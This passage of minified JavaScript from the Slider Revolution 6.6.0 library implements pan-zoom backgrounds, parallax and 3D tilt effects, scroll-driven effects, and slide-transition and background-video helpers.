0===_R[i].panzoomBGs[a]&&(_R[i].panzoomBGs[a]=e),l=_R[i].panzoomTLs[a]),t=t||0,void 0!==l&&(l.pause(),l.kill(),l=void 0),l=tpGS.gsap.timeline({paused:!0}),s.panvalues.duration,s.panvalues.duration=void 0===s.panvalues.duration?10:s.panvalues.duration,_R_is_Editor||void 0===s||void 0===n||(n.panvalues=s.panvalues),void 0!==n&&(void 0===n.shadowCanvas&&(n.shadowCanvas=document.createElement(\"canvas\"),n.shadowCTX=n.shadowCanvas.getContext(\"2d\"),n.shadowCanvas.style.background=\"transparent\",n.shadowCanvas.style.opacity=1),n.shadowCanvas.width!==d.width&&(n.shadowCanvas.width=d.width),n.shadowCanvas.height!==d.height&&(n.shadowCanvas.height=d.height),c.slideindex=a,c.slidekey=_R_is_Editor?void 0:o,c.start.slidekey=c.slidekey,_R.pzDrawShadow(i,n,c.start),c.end.onUpdate=function(){_R.pzDrawShadow(i,n,c.start)},n.panStart=jQuery.extend(!0,{},c.start),void 0!==s.panvalues.blurstart&&void 0!==s.panvalues.blurend&&(0!==s.panvalues.blurstart||0!==s.panvalues.blurend)&&(c.start.blur=s.panvalues.blurstart,c.end.blur=s.panvalues.blurend),(!_R_is_Editor&&void 0===c.start.blur&&!_R.isFF||window.isSafari11&&_R.ISM)&&(n.panFake=void 0===n.panFake?{img:n.loadobj.img.cloneNode(!0)}:n.panFake,void 0!==n.panFake&&(!0!==n.panFake.appended&&(n.panFake.appended=!0,n.sbg.appendChild(n.panFake.img),n.panFake.img.style.position=\"absolute\",n.panFake.img.style.display=\"block\",n.panFake.img.style.zIndex=0,n.panFake.img.style.opacity=0,n.panFake.img.style.top=\"0px\",n.panFake.img.style.left=\"0px\"),n.panFake.img.width=c.start.width,n.panFake.img.height=c.start.height)),l.add(tpGS.gsap.to(c.start,s.panvalues.duration,c.end),0),l.progress(t),(\"play\"===r||\"first\"===r)&&l.play(),_R_is_Editor?RVS.TL[RVS.S.slideId].panzoom=l:_R[i].panzoomTLs[a]=l)}}}),window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.panzoom={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal(),!function(e){\"use strict\";var i=\"6.6.0\";jQuery.fn.revolution=jQuery.fn.revolution||{};var t=jQuery.fn.revolution;jQuery.extend(!0,t,{checkForParallax:function(e){var i=t[e].parallax;if(!i.done){if(i.done=!0,t.ISM&&i.disable_onmobile)return!1;if(\"3D\"==i.type||\"3d\"==i.type){if(t.addSafariFix(e),tpGS.gsap.set(t[e].c,{overflow:i.ddd_overflow}),tpGS.gsap.set(t[e].canvas,{overflow:i.ddd_overflow}),\"carousel\"!=t[e].sliderType&&i.ddd_shadow){var o=jQuery('<div class=\"dddwrappershadow\"></div>');tpGS.gsap.set(o,{force3D:\"auto\",transformPerspective:1600,transformOrigin:\"50% 50%\",width:\"100%\",height:\"100%\",position:\"absolute\",top:0,left:0,zIndex:0}),t[e].c.prepend(o)}for(var s in t[e].slides)t[e].slides.hasOwnProperty(s)&&a(jQuery(t[e].slides[s]),e);t[e].c.find(\"rs-static-layers\").length>0&&(tpGS.gsap.set(t[e].c.find(\"rs-static-layers\"),{top:0,left:0,width:\"100%\",height:\"100%\"}),a(t[e].c.find(\"rs-static-layers\"),e))}i.pcontainers={},i.bgcontainers=[],i.bgcontainer_depths=[],i.speed=void 0===i.speed?0:parseInt(i.speed,0),i.speedbg=void 0===i.speedbg?0:parseInt(i.speedbg,0),i.speedls=void 0===i.speedls?0:parseInt(i.speedls,0),t[e].c.find(\"rs-slide rs-sbg-wrap, rs-slide rs-bgvideo\").each(function(){var a=jQuery(this),r=a.data(\"parallax\");window.isSafari11||(t[e].parZ=1),void 0!==(r=\"on\"==r||!0===r?1:r)&&\"off\"!==r&&!1!==r&&(i.bgcontainers.push(a.closest(\"rs-sbg-px\")),i.bgcontainer_depths.push(t[e].parallax.levels[parseInt(r,0)-1]/100))});for(var s=1;s<=i.levels.length;s++){for(var n in t[e].slides)if(t[e].slides.hasOwnProperty(n)){var l=t[e].slides[n],d=l.dataset.key;void 0===i.pcontainers[d]&&(i.pcontainers[d]={}),r(s,i,l,i.pcontainers[d])}var d=\"static\";void 0===i.pcontainers[d]&&(i.pcontainers[d]={}),r(s,i,t[e].slayers[0],i.pcontainers[d]),JSON.stringify(i.pcontainers[d])==JSON.stringify({})&&delete i.pcontainers[d]}if(\"mouse\"==i.type||\"mousescroll\"==i.type||\"3D\"==i.type||\"3d\"==i.type){var c=\"rs-slide .dddwrapper, .dddwrappershadow, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer\";for(var n in\"carousel\"===t[e].sliderType&&(c=\"rs-slide .dddwrapper, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer\"),i.sctors={},t[e].slides)if(t[e].slides.hasOwnProperty(n)){var l=t[e].slides[n],d=l.dataset.key;i.sctors[d]=l.querySelectorAll(c)}t[e].slayers[0]&&(i.sctors.static=t[e].slayers[0].querySelectorAll(c)),i.mouseEntered=!1,t[e].c.on(\"mouseenter\",function(a){var r=t[e].c.offset().top,o=t[e].c.offset().left;i.mouseEnterX=a.pageX-o,i.mouseEnterY=a.pageY-r,i.mouseEntered=!0}),i.parallaxHandler=this.updateParallax.bind(this,e,i),i.hasAlreadyPermission=!1,t[e].c.on(\"mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath\",function(e){i.eventData=e,(void 0===i.frame||\"mouseleave\"===e.type)&&(i.frame=window.requestAnimationFrame(i.parallaxHandler))}),t.ISM&&(t.modulesNeedOrientationListener=void 0==t.modulesNeedOrientationListener?{}:t.modulesNeedOrientationListener,t.modulesNeedOrientationListener[e]=!0,t.addDeviceOrientationListener(e))}var $=t[e].scrolleffect;$.set&&($.multiplicator_layers=parseFloat($.multiplicator_layers),$.multiplicator=parseFloat($.multiplicator)),void 0!==$._L&&0===$._L.length&&($._L=!1),void 0!==$.bgs&&0===$.bgs.length&&($.bgs=!1)}},removeIOSPermissionWait:function(){document.querySelectorAll(\".iospermaccwait\").forEach(function(e){e.classList.add(\"permanenthidden\")})},addDeviceOrientationListener:function(e){var i=t[e].parallax;window.addEventListener(\"deviceorientation\",function(a){t.modulesNeedOrientationListener[e]&&(t.modulesNeedOrientationListener[e]=!1,t.removeIOSPermissionWait()),i.eventData=a,void 0===i.frame&&(i.frame=window.requestAnimationFrame(i.parallaxHandler))})},getAccelerationPermission:function(e){DeviceMotionEvent.requestPermission().then(function(e){if(\"granted\"==e)for(var i in t.modulesNeedOrientationListener)t.modulesNeedOrientationListener.hasOwnProperty(i)&&(t.modulesNeedOrientationListener[i]=!1,t.removeIOSPermissionWait(),t.addDeviceOrientationListener(i))})},getLayerParallaxOffset:function(e,i,a){return void 0!==t[e].parallax&&void 0!==t[e].parallax.pcontainers&&void 0!==t[e].parallax.pcontainers[t[e]._L[i].slidekey]&&void 0!==t[e].parallax.pcontainers[t[e]._L[i].slidekey][i]?Math.abs(t[e].parallax.pcontainers[t[e]._L[i].slidekey][i][\"offs\"+a]):0},updateParallax:function(e,i){i.frame&&(i.frame=window.cancelAnimationFrame(i.frame));var a,r,o=i.eventData,s=t[e].c.offset().left,n=t[e].c.offset().top,l=t[e].canv.width,d=t[e].canv.height,c=i.speed/1e3||3;if(\"enterpoint\"==i.origo&&\"deviceorientation\"!==o.type?(!1===i.mouseEntered&&(i.mouseEnterX=o.pageX-s,i.mouseEnterY=o.pageY-n,i.mouseEntered=!0),a=i.mouseEnterX-(o.pageX-s),r=i.mouseEnterY-(o.pageY-n),c=i.speed/1e3||.4):\"deviceorientation\"!==o.type&&(a=l/2-(o.pageX-s),r=d/2-(o.pageY-n)),\"deviceorientation\"==o.type){$=o.beta-60,g=p=o.gamma,h=$;var $,p,g,h,m=Math.abs(i.orientationX-g)>1||Math.abs(i.orientationY-h)>1;if(i.orientationX=g,i.orientationY=h,!m)return;if(t.winW>t.getWinH(e)){var u=g;g=h,h=u}g*=1.5,h*=1.5,a=360/l*g,r=180/d*h}for(var v in o.type,\"mouseout\"===o.type&&(a=0,r=0,i.mouseEntered=!1),i.pcontainers)if(i.pcontainers.hasOwnProperty(v)&&(void 0===t[e].activeRSSlide||\"static\"===v||t[e].slides[t[e].activeRSSlide].dataset.key===v)){for(var f in i.pcontainers[v])if(i.pcontainers[v].hasOwnProperty(f)){var b=i.pcontainers[v][f];b.pl=\"3D\"==i.type||\"3d\"==i.type?b.depth/200:b.depth/100,b.offsh=a*b.pl,b.offsv=r*b.pl,\"mousescroll\"==i.type?tpGS.gsap.to(b.tpw,c,{force3D:\"auto\",x:b.offsh,ease:\"power3.out\",overwrite:\"all\"}):tpGS.gsap.to(b.tpw,c,{force3D:\"auto\",x:b.offsh,y:b.offsv,ease:\"power3.out\",overwrite:\"all\"})}}if(\"3D\"==i.type||\"3d\"==i.type){for(var v in i.sctors)if(i.sctors.hasOwnProperty(v)&&(void 0===t[e].activeRSSlide||\"static\"===v||t[e].slides[t[e].activeRSSlide].dataset.key===v||t.isFF)){for(var f in i.sctors[v])if(i.sctors[v].hasOwnProperty(f)){var n=jQuery(i.sctors[v][f]),y=t.isFirefox()?Math.min(25,i.levels[i.levels.length-1])/200:i.levels[i.levels.length-1]/200,w=a*y,_=r*y,S=0==t[e].canv.width?0:Math.round(a/t[e].canv.width*y*100)||0,k=0==t[e].canv.height?0:Math.round(r/t[e].canv.height*y*100)||0,L=n.closest(\"rs-slide\"),O=0,C=!1;\"deviceorientation\"===o.type&&(w=a*(y=i.levels[i.levels.length-1]/200),_=r*y*3,S=0==t[e].canv.width?0:Math.round(a/t[e].canv.width*y*500)||0,k=0==t[e].canv.height?0:Math.round(r/t[e].canv.height*y*700)||0),n.hasClass(\"dddwrapper-layer\")&&(O=i.ddd_z_correction||65,C=!0),n.hasClass(\"dddwrapper-layer\")&&(w=0,_=0),L.index()===t[e].pr_active_key||\"carousel\"!=t[e].sliderType?!i.ddd_bgfreeze||C?tpGS.gsap.to(n,c,{rotationX:k,rotationY:-S,x:w,z:O,y:_,ease:\"power3.out\",overwrite:\"all\"}):tpGS.gsap.to(n,.5,{force3D:\"auto\",rotationY:0,rotationX:0,z:0,ease:\"power3.out\",overwrite:\"all\"}):tpGS.gsap.to(n,.5,{force3D:\"auto\",rotationY:0,x:0,y:0,rotationX:0,z:0,ease:\"power3.out\",overwrite:\"all\"}),(\"mouseleave\"==o.type||\"mouseout\"===o.type)&&tpGS.gsap.to(this,3.8,{z:0,ease:\"power3.out\"})}}}},parallaxProcesses:function(e,i,a,r){var o=t[e].fixedOnTop?Math.min(1,Math.max(0,window.scrollY/t.lastwindowheight)):Math.min(1,Math.max(0,(0-(i.top-t.lastwindowheight))/(i.hheight+t.lastwindowheight))),s=(i.top>=0&&i.top<=t.lastwindowheight||i.top<=0&&i.bottom>=0||i.top<=0&&i.bottom,t[e].slides[void 0===t[e].pr_active_key?0:t[e].pr_active_key]);if(t[e].scrollProg=o,t[e].scrollProgBasics={top:i.top,height:i.hheight,bottom:i.bottom},t[e].sbtimeline.fixed?(!1!==t[e].fixedScrollOnState&&0===t[e].drawUpdates.cpar.left&&t.stickySupported&&(0==t[e].fullScreenOffsetResult||void 0==t[e].fullScreenOffsetResult)?(t[e].topc.addClass(\"rs-stickyscrollon\"),t[e].fixedScrollOnState=!0):t.stickySupported=!1,void 0===t[e].sbtimeline.rest&&t.updateFixedScrollTimes(e),i.top>=t[e].fullScreenOffsetResult&&i.top<=t.lastwindowheight?(o=t[e].sbtimeline.fixStart*(1-i.top/t.lastwindowheight)/1e3,!0!==t.stickySupported&&!1!==t[e].fixedScrollOnState&&(t[e].topc.removeClass(\"rs-fixedscrollon\"),tpGS.gsap.set(t[e].cpar,{top:0,y:0}),t[e].fixedScrollOnState=!1)):i.top<=t[e].fullScreenOffsetResult&&i.bottom>=t[e].module.height?(!0!==t.stickySupported&&!0!==t[e].fixedScrollOnState&&(t[e].fixedScrollOnState=!0,t[e].topc.addClass(\"rs-fixedscrollon\"),tpGS.gsap.set(t[e].cpar,{top:0,y:t[e].fullScreenOffsetResult})),o=(t[e].sbtimeline.fixStart+t[e].sbtimeline.time*(Math.abs(i.top)/(i.hheight-t[e].module.height)))/1e3):(!0!==t.stickySupported&&(tpGS.gsap.set(t[e].cpar,{top:t[e].scrollproc>=0?0:i.height-t[e].module.height}),!1!==t[e].fixedScrollOnState&&(t[e].topc.removeClass(\"rs-fixedscrollon\"),t[e].fixedScrollOnState=!1)),o=i.top>t.lastwindowheight?0:(t[e].sbtimeline.fixEnd+t[e].sbtimeline.rest*(1-i.bottom/t[e].module.height))/1e3)):o=t[e].duration*o/1e3,void 0!==s&&void 0!==t.gA(s,\"key\")&&!0!==a){var n=0;for(var l in t[e].sbas[t.gA(s,\"key\")])if(void 0!==t[e]._L[l]&&void 0==t[e]._L[l].timeline&&n++,void 0!==t[e]._L[l]&&void 0!==t[e]._L[l].timeline&&(!0==t[e]._L[l].animationonscroll||\"true\"==t[e]._L[l].animationonscroll)){n=-9999;var d=void 0!==t[e]._L[l].scrollBasedOffset?o+t[e]._L[l].scrollBasedOffset:o;d=d<=0?0:d<.1?.1:d,t[e]._L[l].animteToTime!==d&&(t[e]._L[l].animteToTimeCache=t[e]._L[l].animteToTime,t[e]._L[l].animteToTime=d,tpGS.gsap.to(t[e]._L[l].timeline,t[e].sbtimeline.speed,{time:d,ease:t[e].sbtimeline.ease}))}n>0&&requestAnimationFrame(function(){t.parallaxProcesses(e,i,a,r)}),t[e].c.trigger(\"timeline_scroll_processed\",{id:e,mproc:o,speed:t[e].sbtimeline.speed})}if(t.ISM&&t[e].parallax.disable_onmobile)return!1;var c,$=t[e].parallax;if(void 0!==t[e].slides[t[e].pr_processing_key]&&void 0!==t[e].slides[t[e].pr_processing_key].dataset&&(c=t[e].slides[t[e].pr_processing_key].dataset.key),\"3d\"!=$.type&&\"3D\"!=$.type){if(\"scroll\"==$.type||\"mousescroll\"==$.type){for(var p in $.pcontainers)if($.pcontainers.hasOwnProperty(p)&&(void 0===t[e].activeRSSlide||\"static\"===p||t[e].slides[t[e].activeRSSlide].dataset.key===p||c===p)){for(var g in $.pcontainers[p])if($.pcontainers[p].hasOwnProperty(g)){var h=$.pcontainers[p][g],m=void 0!==r?r:$.speedls/1e3||0;h.pl=h.depth/100,h.offsv=Math.round(-(10*(t[e].scrollproc*(h.pl*t[e].canv.height))))/10||0,tpGS.gsap.to(h.tpw,m,{overwrite:\"auto\",force3D:\"auto\",y:h.offsv})}}}if($.bgcontainers)for(var g=0;g<$.bgcontainers.length;g++){var u=$.bgcontainers[g],v=$.bgcontainer_depths[g],f=-(t[e].scrollproc*(v*t[e].canv.height))||0,m=void 0!==r?r:$.speedbg/1e3||.015;m=void 0!==t[e].parallax.lastBGY&&0===m&&Math.abs(f-t[e].parallax.lastBGY)>50?.15:m,tpGS.gsap.to(u,m,{position:\"absolute\",top:\"0px\",left:\"0px\",backfaceVisibility:\"hidden\",force3D:\"true\",y:f+\"px\"}),t[e].parallax.lastBGY=f}}var b=t[e].scrolleffect;if(b.set&&(!t.ISM||!1===b.disable_onmobile)){var y=Math.abs(t[e].scrollproc)-b.tilt/100;if(y=y<0?0:y,!1!==b._L){var w=1-y*b.multiplicator_layers,_={force3D:\"true\"};if(\"top\"==b.direction&&t[e].scrollproc>=0&&(w=1),\"bottom\"==b.direction&&t[e].scrollproc<=0&&(w=1),w=w>1?1:w<0?0:w,b.fade&&(_.opacity=w),b.scale){var S=w;_.scale=1+(1-S)}if(b.blur){var k=(1-w)*b.maxblur;k=k<=.03?0:k,_[\"-webkit-filter\"]=\"blur(\"+k+\"px)\",_.filter=\"blur(\"+k+\"px)\",window.isSafari11&&void 0!==b._L&&void 0!==b._L[0]&&void 0!==b._L[0][0]&&\"RS-MASK-WRAP\"==b._L[0][0].tagName&&(_.z=.001)}if(b.grayscale){var L=(1-w)*100,O=\"grayscale(\"+L+\"%)\";_[\"-webkit-filter\"]=void 0===_[\"-webkit-filter\"]?O:_[\"-webkit-filter\"]+\" \"+O,_.filter=void 0===_.filter?O:_.filter+\" \"+O}tpGS.gsap.set(b._L,_)}if(!1!==b.bgs){var w=1-y*b.multiplicator,_={backfaceVisibility:\"hidden\",force3D:\"true\"};for(var C in\"top\"==b.direction&&t[e].scrollproc>=0&&(w=1),\"bottom\"==b.direction&&t[e].scrollproc<=0&&(w=1),w=w>1?1:w<0?0:w,b.bgs)if(b.bgs.hasOwnProperty(C)){if(b.bgs[C].fade&&(_.opacity=w),b.bgs[C].blur){var k=(1-w)*b.maxblur;_[\"-webkit-filter\"]=\"blur(\"+k+\"px)\",_.filter=\"blur(\"+k+\"px)\"}if(b.bgs[C].grayscale){var L=(1-w)*100,O=\"grayscale(\"+L+\"%)\";_[\"-webkit-filter\"]=void 0===_[\"-webkit-filter\"]?O:_[\"-webkit-filter\"]+\" \"+O,_.filter=void 0===_.filter?O:_.filter+\" \"+O}tpGS.gsap.set(b.bgs[C].c,_)}}}}});var a=function(e,i){var a=t[i].parallax;e.find(\"rs-sbg-wrap\").wrapAll('<div class=\"dddwrapper\" style=\"width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden\"></div>');var r=e[0].querySelectorAll(\".rs-parallax-wrap\"),o=document.createElement(\"div\");o.className=\"dddwrapper-layer\",o.style.width=\"100%\",o.style.height=\"100%\",o.style.position=\"absolute\",o.style.top=\"0px\",o.style.left=\"0px\",o.style.zIndex=5,o.style.overflow=a.ddd_layer_overflow;for(var s=0;s<r.length;s++)r.hasOwnProperty(s)&&null===t.closestNode(r[s],\"RS-GROUP\")&&null===t.closestNode(r[s],\"RS-ROW\")&&o.appendChild(r[s]);e[0].appendChild(o),e.find(\".rs-pxl-tobggroup\").closest(\".rs-parallax-wrap\").wrapAll('<div class=\"dddwrapper-layertobggroup\" style=\"position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%\"></div>');var n=e.find(\".dddwrapper\"),l=e.find(\".dddwrapper-layer\");e.find(\".dddwrapper-layertobggroup\").appendTo(n),\"carousel\"==t[i].sliderType&&(a.ddd_shadow&&n.addClass(\"dddwrappershadow\"),tpGS.gsap.set(n,{borderRadius:t[i].carousel.border_radius})),tpGS.gsap.set(e,{overflow:\"visible\",transformStyle:\"preserve-3d\",perspective:1600}),tpGS.gsap.set(n,{force3D:\"auto\",transformOrigin:\"50% 50%\",transformStyle:\"preserve-3d\",transformPerspective:1600}),tpGS.gsap.set(l,{force3D:\"auto\",transformOrigin:\"50% 50%\",zIndex:5,transformStyle:\"flat\",transformPerspective:1600}),tpGS.gsap.set(t[i].canvas,{transformStyle:\"preserve-3d\",transformPerspective:1600})};function r(i,a,r,o){e(r).find(\".rs-pxl-\"+i).each(function(){var e=this.className.indexOf(\"rs-pxmask\")>=0,r=e?t.closestNode(this,\"RS-PX-MASK\"):t.closestClass(this,\"rs-parallax-wrap\");r&&(e&&!window.isSafari11&&(tpGS.gsap.set(r,{z:1}),tpGS.gsap.set(t.closestNode(r,\"RS-BG-ELEM\"),{z:1})),r.dataset.parallaxlevel=a.levels[i-1],r.classList.add(\"tp-parallax-container\"),o[this.id]={tpw:r,depth:a.levels[i-1],offsv:0,offsh:0})})}window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.parallax={loaded:!0,version:i},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),$=jQuery,window._R_is_Editor?RVS._R=void 0===RVS._R?{}:RVS._R:window._R_is_Editor=!1,version=\"6.6.0\",p1io=\"power1.inOut\",p2io=\"power2.inOut\",jQuery.fn.revolution=jQuery.fn.revolution||{},_R=_R_is_Editor?RVS._R:jQuery.fn.revolution,_R_is_Editor&&(RVS._R.isNumeric=RVS.F.isNumeric),jQuery.extend(!0,_R,{getSlideAnimationObj:function(e,i,t){var a,r,o={};for(var s in void 0===i.anim&&void 0==i.in&&(i.in=\"o:0\"),i)if(i.hasOwnProperty(s)&&void 0!==i[s]){var a=i[s].split(\";\");for(var n in a)a.hasOwnProperty(n)&&void 0!==(r=a[n].split(\":\"))[0]&&void 0!==r[1]&&(o[s]=void 0===o[s]?{}:o[s],o[s][r[0]]=\"d3\"===s&&\"c\"===r[0]?r[1]:r[1].split(\",\")[0])}return o.in=void 0===o.in?{}:o.in,o.anim=void 0===o.anim?{e:\"basic\"}:o.anim,_R_is_Editor||void 0===o.in||void 0===o.in.prst||_R.loadSlideAnimLibrary(e,{key:t,prst:o.in.prst}),_R[e].sbgs[t].slideanimationRebuild=!1,o},loadSlideAnimLibrary:function(e,i){void 0===_R.SLTR&&!0!==_R.SLTR_loading?(_R.SLTR_loading=!0,jQuery.ajax({type:\"post\",url:_R[e].ajaxUrl,dataType:\"json\",data:{action:\"revslider_ajax_call_front\",client_action:\"get_transitions\"},success:function(t,a,r){!0==t.success&&(_R.SLTR=t.transitions,void 0!==i&&_R.setRandomDefaults(e,i.key,i.prst))},error:function(e){console.log(\"Transition Table can not be loaded\"),console.log(e)}})):void 0!==i&&void 0!==_R.SLTR&&_R.setRandomDefaults(e,i.key,i.prst)},convertSlideAnimVals:function(e){return{anim:{eng:e.eng,ms:parseInt(e.speed,0),o:e.o,e:e.e,f:e.f,p:e.p,d:parseInt(e.d,0),adpr:e.adpr},d3:{f:e.d3.f,d:e.d3.d,z:e.d3.z,t:e.d3.t,c:e.d3.c,e:e.d3.e,fdi:e.d3.fdi,fdo:e.d3.fdo,fz:e.d3.fz,su:e.d3.su,smi:e.d3.smi,sma:e.d3.sma,sc:e.d3.sc,sl:e.d3.sl},in:{eng:e.in.eng,o:_R_is_Editor&&void 0!==e.preset&&0===e.preset.indexOf(\"rnd\")?0:_R.valBeau(e.in.o),x:_R.valBeau(e.in.x),y:_R.valBeau(e.in.y),r:_R.valBeau(e.in.r),sx:_R.valBeau(e.in.sx),sy:_R.valBeau(e.in.sy),m:e.in.m,e:e.in.e,row:e.in.row,col:e.in.col,mo:\"false\"!==e.in.mou&&!1!==e.in.mou?_R.valBeau(e.in.mo):0,moo:\"false\"!==e.in.mou&&!1!==e.in.mou?_R.valBeau(e.in.moo):\"none\",mou:e.in.mou},out:void 0===e.out.a||\"true\"==e.out.a||!0===e.out.a?void 0:{a:tf(e.out.a),o:_R.valBeau(e.out.o),x:_R.valBeau(e.out.x),y:_R.valBeau(e.out.y),r:_R.valBeau(e.out.r),sx:_R.valBeau(e.out.sx),sy:_R.valBeau(e.out.sy),m:e.out.m,e:e.out.e,row:_R.valBeau(e.out.row),col:_R.valBeau(e.out.col)},filter:{u:e.filter.u,e:e.filter.e,b:e.filter.b,g:e.filter.g,h:e.filter.h,s:e.filter.s,c:e.filter.c,i:e.filter.i},addOns:e.addOns}},setRandomDefaults:function(e,i,t){_R[e].sbgs[i].random=_R.getAnimObjectByKey(t,_R.SLTR)},getSlideAnim_AddonDefaults:function(){var e={};for(var i in _R.enabledSlideAnimAddons)_R.enabledSlideAnimAddons.hasOwnProperty(i)&&(e=jQuery.extend(!0,e,_R[_R.enabledSlideAnimAddons[i]].defaults()));return e},getSlideAnim_EmptyObject:function(){return{speed:1e3,o:\"inout\",e:\"basic\",f:\"start\",p:\"none\",d:15,eng:\"animateCore\",adpr:!0,d3:{f:\"none\",d:\"horizontal\",z:300,t:0,c:\"#ccc\",e:\"power2.inOut\",fdi:1.5,fdo:2,fz:0,su:!1,smi:0,sma:.5,sc:\"#000\",sl:1},filter:{u:!1,e:\"default\",b:0,g:0,h:100,s:0,c:100,i:0},in:{o:1,x:0,y:0,r:0,sx:1,sy:1,m:!1,e:\"power2.inOut\",row:1,col:1,mo:80,mou:!1},out:{a:\"true\",o:1,x:0,y:0,r:0,sx:1,sy:1,m:!1,e:\"power2.inOut\",row:1,col:1},addOns:_R.getSlideAnim_AddonDefaults()}},getAnimObjectByKey:function(e,i){var t;if(_R.getAnimObjectCacheKey===e)return _R.getAnimObjectCache;for(var a in _R.getAnimObjectCacheKey=e,i)if(i.hasOwnProperty(a)&&void 0===t){for(var r in i[a])if(i[a].hasOwnProperty(r)&&void 0===t){if(e===r&&0===e.indexOf(\"rnd\"))(t=i[a][r]).main=a,t.group=r;else for(var o in i[a][r])i[a][r].hasOwnProperty(o)&&void 0===t&&o===e&&((t=i[a][r][o]).main=a,t.group=r)}}return _R.getAnimObjectCache=jQuery.extend(!0,{},t),t},getRandomSlideTrans:function(e,i,t){if(void 0!==_R.randomSlideAnimCache&&void 0!==_R.randomSlideAnimCache[e]&&void 0!==_R.randomSlideAnimCache[e][i])return _R.randomSlideAnimCache[e][i][Math.floor(Math.random()*_R.randomSlideAnimCache[e][i].length)];for(var a in _R.randomSlideAnimCache=void 0===_R.randomSlideAnimCache?{}:_R.randomSlideAnimCache,_R.randomSlideAnimCache[e]=void 0===_R.randomSlideAnimCache[e]?{}:_R.randomSlideAnimCache[e],_R.randomSlideAnimCache[e][i]=void 0===_R.randomSlideAnimCache[e][i]?[]:_R.randomSlideAnimCache[e][i],t)if(t.hasOwnProperty(a)&&\"random\"!==a&&\"custom\"!==a&&(\"all\"==e||a==e)){for(var r in t[a])if(t[a].hasOwnProperty(r)&&\"icon\"!==r&&(\"\"+i==\"undefined\"||i.indexOf(r)>=0))for(var o in t[a][r])t[a][r].hasOwnProperty(o)&&-1==jQuery.inArray(t[a][r][o].title,[\"*north*\",\"*south*\",\"*east*\",\"*west*\"])&&_R.randomSlideAnimCache[e][i].push(o)}return _R.randomSlideAnimCache[e][i][Math.floor(Math.random()*_R.randomSlideAnimCache[e][i].length)]},cbgW:function(e,i){return _R_is_Editor?RVS.RMD.width:\"carousel\"===_R[e].sliderType?_R[e].justifyCarousel?_R[e].carousel.slide_widths[void 0!==i?i:_R[e].carousel.focused]:_R[e].carousel.slide_width:_R[e].canv.width},cbgH:function(e,i){return _R_is_Editor?RVS.RMD.height:\"carousel\"===_R[e].sliderType?\"v\"==_R[e].carousel.orientation&&\"fullscreen\"===_R[e].sliderLayout?_R[e].carousel.slide_height:!0===_R[e].carousel.justify?_R[e].carousel.slide_height:\"fullscreen\"===_R[e].sliderLayout?_R[e].module.height:Math.min(_R[e].canv.height,_R[e].gridheight[_R[e].level]):void 0!==_R[e].maxHeight&&_R[e].maxHeight>0&&!_R[e].fixedOnTop?Math.min(_R[e].canv.height,_R[e].maxHeight):_R[e].canv.height},valBeau:function(e){return e=(\"\"+(e=(\"\"+(e=(\"\"+(e=(\"\"+(e=(\"\"+e).split(\",\").join(\"|\"))).replace(\"{\",\"ran(\"))).replace(\"}\",\")\"))).replace(\"[\",\"cyc(\"))).replace(\"]\",\")\")},animateSlide:function(e,i){return _R_is_Editor&&RVS.F.resetSlideTL(),void 0===tpGS.eases.late&&(tpGS.CustomEase.create(\"late\",\"M0,0,C0,0,0.474,0.078,0.724,0.26,0.969,0.438,1,1,1,1\"),tpGS.CustomEase.create(\"late2\",\"M0,0 C0,0 0.738,-0.06 0.868,0.22 1,0.506 1,1 1,1 \"),tpGS.CustomEase.create(\"late3\",\"M0,0,C0,0,0.682,0.157,0.812,0.438,0.944,0.724,1,1,1,1\")),prepareSlideAnimation(e,i)},getBasic:function(e){return jQuery.extend(!0,{attr:void 0==e||void 0===e.attr?[\"o\",\"r\",\"sx\",\"sy\",\"x\",\"y\",\"m\",\"e\",\"row\",\"col\",\"mo\",\"moo\"]:e.attr,in:{f:\"start\",m:!1,o:1,r:0,sx:1,sy:1,x:0,y:0,row:1,col:1,e:p2io,ms:1e3,mo:0,moo:\"none\"},out:{f:\"start\",m:!1,o:1,r:0,sx:1,sy:1,x:0,y:0,row:1,col:1,e:p2io,ms:1e3}},e)},playBGVideo:function(e,i,t){if(_R_is_Editor)t=void 0===t?RVS.SBGS[RVS.S.slideId].n:t;else{if(void 0===t&&(void 0===_R[e].pr_next_bg||0===_R[e].pr_next_bg.length))return;t=void 0===t?_R[e].sbgs[void 0===i?_R[e].pr_next_bg[0].dataset.key:i]:t}void 0!==t.bgvid&&t.bgvid.length>0&&(setBGVideoHandling(e,{},t,\"in\"),_R.resetVideo(t.bgvid,e),_R.playVideo(t.bgvid,e,!0),tpGS.gsap.to(t.bgvid[0],.2,{zIndex:30,display:\"block\",autoAlpha:1,delay:.075,overwrite:\"all\"}))},stopBGVideo:function(e,i,t){if(_R_is_Editor)t=void 0===t?RVS.SBGS[RVS.S.slideId].n:t;else{if(void 0===t&&(void 0===_R[e].pr_next_bg||0===_R[e].pr_next_bg.length))return;t=void 0===t?_R[e].sbgs[void 0===i?_R[e].pr_next_bg[0].dataset.key:i]:t}void 0!==t.bgvid&&t.bgvid.length>0&&(t.drawVideoCanvasImagesRecall=!1,_R.stopVideo(t.bgvid,e),tpGS.gsap.to(t.bgvid[0],.2,{autoAlpha:0,zIndex:0,display:\"none\"}))},SATools:{getOffset:function(e,i,t,a){var r=(\"\"+e).indexOf(\"%\")>=0;return 0==(e=_R.SATools.getSpecialValue(e,a,t))||void 0===e?0:r?i*(parseInt(e)/100):parseInt(e)},getSpecialValue:function(e,i,t,a){if(_R.isNumeric(parseFloat(e,0)))return parseFloat(e,0);var r=(\"\"+e).split(\"ran(\").length>1?\"random\":(\"\"+e).split(\"cyc(\").length>1?\"wrap\":(\"\"+e).split(\"(\").length>1?\"dir\":\"unknown\",o=(\"random\"===r?e.slice(4,-1):\"wrap\"===r?e.slice(4,-1):e.slice(1,-1)).split(\"|\");if(\"random\"===r)return tpGS.gsap.utils.random(parseFloat(o[0]),parseFloat(o.length>1?o[1]:0-o[0]));if(\"wrap\"===r){var s=tpGS.gsap.utils.wrap(o,i);return(\"\"+s).split(\"(\").length>1?parseFloat(s.slice(1,-1))*t+(a?\"%\":\"\"):s}if(\"dir\"===r)return 